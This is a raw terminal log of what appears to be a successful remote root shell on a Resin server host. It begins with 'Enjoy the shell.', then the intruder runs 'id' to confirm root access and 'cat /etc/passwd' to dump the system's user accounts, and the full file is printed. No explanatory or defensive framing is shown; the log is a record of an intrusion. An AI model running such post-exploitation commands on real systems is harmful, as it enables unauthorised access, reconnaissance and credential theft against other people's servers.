 Enjoy the shell.
bash: no job control in this shell
[root@Ct-gc-bj136 resin]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@Ct-gc-bj136 resin]# cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
nagios:x:500:500::/usr/local/nagios:/sbin/nologin